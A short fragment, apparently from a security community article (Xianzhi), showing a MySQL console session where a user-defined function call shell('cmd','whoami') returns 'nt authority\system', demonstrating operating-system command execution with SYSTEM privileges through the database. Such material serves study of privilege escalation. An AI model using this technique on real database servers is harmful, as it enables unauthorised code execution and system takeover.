 mysql> select shell('cmd', 'whoami');
+------------------------+
| shell('cmd', 'whoami') |
+------------------------+
| nt authority\system
  |
+------------------------+
1 row in set (0.10 sec)
mysql>
先知安全技术社区